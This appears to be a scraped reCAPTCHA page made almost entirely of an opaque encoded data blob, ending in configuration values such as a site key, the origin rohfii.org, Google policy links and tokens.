i8KEXcKtwpTCrFrCh1/CjHvCo21qw5N/ScKXw69LcEsmwpXDsUBtfzPDgRbCgMOEQ2Ysw7nCgibDtXISwot1wo3ClsOQwpxbZ8O9BMKkXsKfw4ghwrXCuTcQIsOoNMK8w4rDnMKGwoXDvsKWVsKSw5XDh8Ovw6LCqcK/w4QXw5RmFQ9rDcKRw5LCmMKuQ0wHMAMpwp8lRQLDrMKEZ8OQw7TCvsOFw5/DosOILcOBLiTDm8K1RcO6WSXCt8KZwr57w4rDh8OHw47CnAvCh27CjMKNGB/ClEfDpwBTwrfCkMOTw7w4wpDCmMKnB8KfwoDDiMKjwq1LKcKdwofDgEfDnlbDrA/[base64]/[base64]/DlTUEwrHDmsOlw74iw7EEAGLCgMOjVcOVwrwJe8Kcw7lKMhzDqMKGIsOrQ8O0IDLCo0fDnR3DgUPDocKXJcK8McOHL1/DtQ3DuQTDl8OYwqPCrsKbw6YoV8O8wq1iOB7DpXrCmWbCrgjDqxI/YFXDkMKTw4jDrMKOwpPCu19oVWrCiAAgWcKuwqXCqcKHworDvyLDvz5cXlpWdC5fYArDmBXCh8Oawq/CrsO8VcOnw63DmsKGfUXDijHDunTDssKLPcOBwqnCucKew7LDucOiIWASw7ldwpfDvwpJwoPChcKIw70kw7gRwr/CksK/YwHDkwPDscO/wqMew68yb8KAwobDjUvDqMKHw6fDvcOcJT/DlcOFwqPCkAfCl8OFS0zDni1cw6PCmsKQw4cXQcKmw57Cs1oYw7pZw6LDhMKYVMOhezvCg8OvJXHDmUhIw5rCjyVIwpV0wpteUUzDpTVRw7Nrw7A+wrZ8wphawo5kEW7Cjm/[base64]/[base64]/Cvh1aOUY5wrp8W8OBfXtvcsKGw4/ChcOAw6xVAMO+w6HCkTUHwpPDgsOBw4fDhsO0w6taw5bDjgrCsxPCu8KkwqfCvsO6wqfCosOZwpPCk8KiRGMUOcKMw5R2woglU0vDkn/CusKSwq7DhsOHEMKDwpzCgcKFKEwuRQQRXMKzY8Kbw53Ckm7DjkIvwrXCuMOEw4fDp2bCoH/DvRrCoiXCsWcPw40rwqUDwo52wpzDmms3w4ZLw57CuMOPLMKJw4gDdsK0w4LDsk/Cvk1VY1NVDsOma1LCg8K4w4RWXCHDlsKdLcO2ACJewpRDbV5OHEMfwoR6Q2QRw5cIw7NAXsOnw691c8O4wo/CjhdVRsKzwq7ClMOlVcOPScKmb1zDl8KvwqkEw6hywo5YEsOEw79hw5PCo8KyGMKBDFjCsMKewqvDmcKXT8OCBMO/[base64]/DlsOrw6Zzw4NXw7h2wpXCtsOqbsOOXClaCz7Cu8Klwr96wqXDq8Oewq8BUAAUa0Uiw7ZCVsOaw6l7S8K1UQRcwq3Ct8Ogw6XDgE5GwqgSwpfCpjLDtHlPMcK8w47DssKuwqk1EiDDqA7DsMKcwoAowo4gw69hwqkXwrkLeiDClTRdeDUuFsKsRz/DvMOOPVfCgzcQHlpVw5ogwqDDrCEhwphbGjHCmzJswq/DrSRtw6fDsX7DnW4oLsOxw7zDnmQow77DmlFBwpNnPsKCD8KCVsKDGMKiA8KIA093w6F5w6bDs1o8Gj1DwrLCusOraxBjw67CuFkpwrVqw4LCmCHDoH/ChDnCnMK0WcKJw6VrwoxCwqtFH8OTw7bDpldeMcOFNHfCkEHDlMOhLAbDjicZTVtsQcK6MRQdwr4lwrDDtXxew6TDpcKWw53ChygmLcKmwo7DtsOUwrdGwpYzDW4Ddh/CtxvDlwnDpkTCnsKxM8KEwpfDmQLCuVYDw75xKcKoNF7ClsK5w6TDl8KtccKERzxOwrY6wqwnw7lRwrMqY8KmDy0XNRR7RsOaEUTDkcKYw7Zvw6TDrFVDw5h3wp4MwodIYG1PZ3g5MsOmSg3CpW/Dk8OAX21uwqzDlMOww7IWwrLDnmFdTwcbw4rCvcK8DsOUHsKJw5RnaQvCikvCgGVdw69oPMKqw6rDtMKDBcOiRyrDkcOzGsOTNMKxQEnCiMO/w77CvljDthN8wr41ZsOowq0dw6/CiMOfFxzCh8ONwq4PczZYw7J+QDNLw59HQ8OGwo/DucO2fUIbKA7DisKsw6zDpkjCrcOqesKhdWHDn8KGJ1HCqhRmazRya8OSwqjDt8KBwr/DvS8wBMKFA07CuUEOwrNtwpvCjsKyUxY2FMKLZsKwXQjDpD/DgcOrODxQfFgTwqTDqF7DqmjCrUvDvMKiIsO+EsKCwoXDvMOFCjsyw4/[base64]/Ci0RGw77DpWrCrcO3wrfCt8OsJcKtfT1Vw6nDsWcrPsKsw4oowrR5wp9mPRByV8KLwqAKOgtCwol4w6zCmi0RdMOHJgsaKy/CnUHDm2B7wqVQwpXDsMOwAsObUXt+KcOtEsO4w6UhwqtcRi7DjQFjM8K9QWPDgx7DisOnwpAbRMKyUcOrwq5kwqtUw4bDjDZbw5YIw6tdTcO+JHEiwpHCtMKtNEvCl8O5wogrwr56w5xCLBnDki/DqFnCllgoAy1TdsKREsOCw6QKJTvDksKRw6DDs8KCHHHCkyzCkcK0IcKVFlXChsKEw6EUw6Z+wo3Dq3MUwr/[base64]/DosKUwovDgMKtwo47eMOBw53DkGwLwr7DlMOIw7HDt3gVI8KMwrkQJCVPLcO6w6/[base64]/Dh8K7fldDDQ0bLF92AnnChMORwoYPw4h4P8KgfsOGw7LCmcOFMsOBwpzCnnFWO8OFNm/CjFUUw7bDvljCumQyEcOPw5oTw6jDvk1hLATDpMKswo01K8KZwr7DncOMV8O6wpQZYwvCmU/DnABKw6/Cs1dkbsKDH0/Dtxhnw7V7dcKNDMKkK8KHaUQfwpMHwoN3w6B1w7FDw6TDpzEMZHAeHMKrw7dmOsKhwoXDmcO8CsKYw6fDoXZ4KMOEVcKRYVbCniJGwqpCw5HCvGEPUQQRw5XDvSV/wrsuDcKcF8KgX3wvOj9kw6XCj1VRwojCkUfCnXrDvcKQc3nDnl9EQ8OMw69qwowzAcO9ClA1V8OpS8K1w75pw7saFChrTMOVw6XCocOvAMOCHT/CucK1AMKSwpXCtcKrw5kSwoHDgcOowrtXOjQ/woPDk8O5Q1LDq8ORHsO2wr8zA8OJU1EKaibDiMOuCsOTwpLCtsOvSnLCpDbDk1jCiTJLQcOXAsOxwrnDqcOOwoVFwo9TYGpAN8OXwr0eOcOucAjCicKAd1TCkh0GRyJ8K1HCssKCwqIjLQDCrMKXLFTDulzChcORw4wmccO/wrrCtcK1QsOrAlXDrcKawoEywq/Cl8KOw5rDsVzCm3Bzw6AJwootw7PDmMKvwoPDr8KaFcOhAMKvwqhkw6PCrcKjw55xw7zCpHtAP8KAT8O5bBPCmcKBCSzCjMK2wpQZw4J7wpAueMKQN8K1wqcuwojChF/Dp8Owwo7CrcOrE2knw48Pb8KGdcKVRsKyQMOnbQnCkABfwp3DlMOJwpTCjlJ/V8KEUkEuecOLw6Vkwod4NRzDigdaw7hbw6PCi8K2w5lMD8OqwpvCsMKsM23Cl8O8w4gww4UNw7EGA8O3w7h9woYsEQ/DjgDClcKsw7o8w4Y7w4LCgMK6NsKGU1rDicOcAcOGPGTCksO6HQ/DuU9oYhnCpBLDpFVdQsOVDsKYwp7DrMK0OMK7wqQww5g5bWoOwq0Uw5vCpMOBJsKdw7QWwpEuMMKzwojCm8OywpkhHcOIw4o8wpXCsWDCgMO1w4/CucKqw4dqEsK7XMOXwo7DlhvCoMKSw7c4Li0vb1TCkcKLTWYHJMKHV0/CpsO0wobDmTInw7HDj2HCul3CqhloCMKswqzCszBdw5XCkX1CwoLCrTzCucKEOmBhwoTCoMK4w5TDnVjClMK/GMOKJTkHDWVFSsOiwpXDgWNZXzfDlMOSw5zDjsK6a8K/w5B1QR3CuMOxTy86wrLCk8Ocw4lUwqI0w4TCh8O8SmYddMODH8OVw4vCtMO1WcKNw5MOOsKLwqbDsilbfcKfLcK0MMOEbMO8cy7DqcKORkNEESNkwolQIgVRBcK6wqxBJQN+w5hLwrjDugDCtWoJwpg5VDTCgcOuwp91FsKowrEzwpzDoV/CkyhiZ3PCjsKvCcOaMGTCp1HDoDVsw5fCuER2BcK1wrVASBPDtsOywp/Dk8OGw6LCgMOtTcOCMMOmVMO7RMOGwrp8SMKCaRQswqHDmmjDnMKJXMOJw5w/[base64]/fsK+wrbCu0xfwqPCuD3CtzAGw7JpGgdqw5rDuUlpcETCnQRjwqnCiQHCkWcjw4x0GMO5w6bDpAHDocK7w6Yqw6vCk2ZJwqpJecO1XMK6RMKZelbDlwlyC08ePcOCBgwww4XDgxzDhsKawoHCrMKzTgomw4pFw6VSf30Kw7bDoTfCrMKKC37Cqj3CoW7CtMK/QHYJDnA2wq3ChMO/H8Omwq/[base64]/EGbDtkrDrENIWBzDrcOKw4NFLcKtDEUUwpJUe8K9w7Inw7bDm3AYRcKqw4RDV8OmwpQVFD5hw54Tw58/wpzDv8O7w4fCilkjw7onw6fCmyEPF8KIwol1R8OoJXLChG3Cskg2J8KHZWTDhhdIJMOqPcKbw7XDtgHDhF9aw6IKw4sMw4hIw4zCkcOtw7nCgcOiez/DqH0jVU0MDyIow41Jwo8Ow4p6w79+WV3Dp0LCt8KSwqklw7liw4PClWUOw6jCpn7DjsKUw7zDo0/CoyzDtcOIFxUacMOZwookwr3Cv8O0w4wAwqBfwpYnfMK+w6jDs8KOPCfClcOtwpJtwpjDqxsuw4/Du8OjCksmTjvClBhRSMOXc07DvsKUw7nCuHLCtsOOw6/DisKuwoQxM8KTccKkXMO3wo7DgB9gwrhSwrXCoUo9DcOaasKIZC/[base64]/Dom/[base64]/[base64]/DiXVWAcOhwptpwo9xX8KJZsO2wr/Do2koKj5yfDHDkXTCiivChMOhwr/CnsKPE8O1XHZaw5DCmxQKP8Ohw5jCtlV3MB7Cu1MvwrN8VcOoDG/[base64]/[base64]/DtsOIJTkmWMK2fcKgwpLDuyjDs8KQw4zDkcObwrjDnVFQMioIwrUZQhrDnsKUw7RowpQKw79HwoXDi8KIcicww6Bww7DCimjDm8O9DcOpC8Oyw7rDhMKbTgQGwpEdYlQjRsKrw7TCphTDucKYwrA8fcK7E1kXw6nDp0PCu2zDtX/Co8Kuw4Vca8Ofw7vCkcKOasORwq9lw6LDr13CvMOHKMK+wrsow4Zmc1gDwqzChsOZTmxSwrhjwpXClntBw5QSGCZvwq4gw5vCkMKGOVo1fA/DssOewpxvXsKOwoHDs8OtRMK2e8OVKcKTPS/CgcKMwpfDnMKzNhsKYXvClHNAwqfCpBbCv8OfDMONEcONXEZICsK6wqrDrMOZw5RPasO4JsKbZ8OJLMKQw7ZiwoATw6/CqmELwqTDoFBvwq/Ciglpw4/[base64]/Di2QYw7/CvzUGBsORSsOlw77CkkrDoms4wpRqEcOmDApSwr54O3rDhcK2w6hHw5BbXXjDk3wEW8OYw5BEJMO7MGrCmMK4woTDpgbDv8OAwod+w5JCecK6RsK8w4vDjcKzSADCrMOIw4zDjcOibT7Cp37DvSUbwpBkwrbCisOQbVPDiB3Cp8OwNwfCrcO/wq0EC8OPw5h4w4EvSD4KCMK1FWXDocKiw7pkworDu8KMw5wgOirDpRnCo0d4w5UDwo4vaSYbw6ENYm/DklBRw7TDv8OOVApLw5Nsw6MEw4PDqR3CiD7CgMOdw73DhMO7EyRsUMKcwrnDrTnDvSA4JsKMHcOsw5w8DcOmwr/Ct8KTwqTDvMOBThJ4R0bDk1XClMOwwqbClyUPw5jCgsOiMXDChMKKW8OzC8O2wqXDkXDCjgxLUVvCqUQLwpfCpQxvIcKtFMK+dUHDjlzCq2FJU8OfNcK/[base64]/CjDgCVsKqPnfDrSvDn8K6bDEIw5FeWmbDmg5XwrbClRzDnll1w7gswqvDhGZQEMO0d8OqwpATwrtLwq9twqHCjcKVwrvCniHDhsOFThXCrsOvK8OqNQnDmUw2wrMPMsOdw7PCkMOrwq5Ewo1OwokuQzfDmGHCqhNRw4zDg8OIYMODJ0Iow4oBwqLCssKQw7/DmcKVw5jCh8OtwodOw5oUOAcRw6EUTcOBw6fDty5bazA6dcOfwpXDosOcMx7Dl0PDrClNGsKNw6XDjcKFwpPDv0Y2wpnCmMOuXsORwpY0KSDCi8O/QCcbw5bDjQ7DmRJcwoB5JRFEbEXDhmTCo8KMGBPDnMK9w4EWfcOkw7vDlcOYw77Cn8K4wpPCqVXCl0PDl8O6cFLCt8KeDz/[base64]/CmcKMA8KNFDzCoXbChHlwwo5TwookAMOQYWEzwozCmMORw5vDg8OuwpnDv8OvLMK0QMKuwqnCqMObwq/Du8KGbMOxw4UXwqdGR8OXw5LCg8Oew5/[base64]/DgWvDsSHCosKOGcOOScOwwogJwrPCgWbCm8OdwqfDtsOwYkdOwrEewq/DrMKdw4YnHlgWWMKNUBXCksO0RAjDsMK4QsKbV0rDhToKQMKew6fCmjPCosOfSXw8wrMBwowWwoVxBgU1woBYw7/Dp3FwF8OJbcK1woRCc18xHknCmS4KwpLDuSfDqsKRbEvDgsOrMcOuw7DDqcOhR8OwPcODSGPCtsKwKQIVw7wbcMKwbcOZw5XDkBU/FWzCljQHw4Avw45YWlYXO8KiJMKCwoA7wr83w5dQY8K5wq1bw59wbsOOE8KlwrgCw77Cg8OOHCRIKzHCv8O3worDhcOrwpjDmMKTwqlqOnTDpsK5X8ODw7LChHVLZ8KDw79PP0XCucOewrfDigrDksKgFQnDjQvDrUBzRMKOJC/DqcO8w5M/[base64]/w4pHw7bClsOgwqZDw6TCsGBLB0A6wp3CgsODw4rCiFnDiC3DvMOqwq1Jw4rCkQJHwoTCrQDDr8KGw7TDigYswrUqw6FXw4zDmVPDnl7DkEfDhMKKMRnDh8O/wobCtXEwwpEiD8KXwo9cOcKvB8OVw7PCmMKxMCPCscKXwp9uw55uwp7CpilEcV/DhsOSw6jDg1M2FMOEwqfDjsKdYhDCo8Oaw58JD8OXw6MNacOrw61oZcKrRxbDpcK0IMKZNk3Dm1p3woUgTWDCncK9woHDkcOWwrHDqsOlPRISwoLDjcKVw4EoDlDDi8OybGPDj8OFRkbCiMKBw5IGecKedsKowph8Gl/DgsOuw4jCpzDChMOBw7XCp3HDhMKTwpk2cwduGXU3wqTDr8OKQDLDpi0aVcOvw7pBw7wJw4pyO2nClcO5GFDDtsKhKcOswqzDnSt9w73CgCh5wrRFwp/Djy/DosOBwotXH8K0w5zDq8OLw6XDq8OjwoAHYBDCuhkLc8Oew6fDpMO7w7HDqcOZw5PCmcKjcMOCTknDr8OKwr4WVmt6H8KSG3HCg8ODwqnCr8OsLMKlwo/[base64]/wqFkDGxDenbDrsOxwocVSTRMw4DCpg/DjwPDgQ4YO2VFdyRLwpVmw6/ChcOLwpnDlcKeOMOZw4Egw7oxwqdbw7DDrsOXwpXCocKaa8K0fS1kfDNSVcO7wpocw60Rw5A/w6XCiGE5RFFFTMKzAcK0X0nCgsOBXF15wo7CnMO0wqLCh2nDgGfCgsOfwprCu8KCw6giwpPDicOWw63Cvh1IPcKQwqjCrMK+w5EuasOVw43CmcOCwqxzF8OvPhTCtHcewqzCoMOTAG7DuT92w45/PgZhdiLCrMO/WQsvwphowoEIRSUXSm8ww6HDlMKKw6JowqoBcVgJbMO7BzdyKMOzwqTCqsK9AsOYYMOtw5jCkMKqOsOZPsOkw45RwpoSwo7DgsKHw70jwoxGw5nDlcKBD8KlX8K5dxLDiMOXw4wDCx/CgsODHTfDhx7DrXDCiVkPVx/CuRDDn0MJPgxVGMOMLsOnw5NvaWvDtVhEL8KCLQh0wrpEw7DDsMK9ccK4wpjCq8Ocw7tSwrcZPcKABDjCrcKcT8Ogw7rDkhfCkcOiw6c9AMKuFzXCicOPI2dhGMOJw4fChh7DpcOhGmYAwrHDvSzCn8OgwqPDucOTURLDk8O2wpjDuSrDpFQYw4LDk8KEwr0bw5slw6/CgsKnwp/CrlHDtMKtw5rDtH5zw6thw5l2wprDvMK/WMOCwowmLcKPV8KeUkvCscKVwqQLwqTCrj7ChBQnexPDlDlbwprDqkgmNDLDgBfDpMOVQsKKw4wkRDHChMKMKDYPw5bCjcOMworCgsKwdsOLwp9iLBjCr8OfXSAlw6jDmh3Cu8Klw4zCvmnDhU/DgMK0QgkxLsK1wrNdOFrDlcO5w6wLKyPCgMOpNcOTCAQDTcKTTC9gDMKCaMKHGnUcasOOw5TDssKYJMKkQCY+w5XDqxEaw5zCqgzDk8KRw7sxElXDscOwScKJRA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://rohfii.org:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w2trwvtkcoZnBw1iK4xkD76BM8sD2c6ARmT1OlusFKM\\u003d\x22,1,0,null,1,1768648915033,0,0,[38,85,109],null,[120,193,97,207],\x22RC-El3W1cL1fleagw\x22,null,null,null,null,null,\x220dAFcWeA5tEYawt-2PDgBnQ2bQlVD7eWSjsfdrt7A1KdAcGoyRoCGN3tbYIw2ZGSFF4O4RyRhkCTTbM84mT-AFsB6MMWbUrt0jcw\x22,1768731715111]");
    </script></body></html>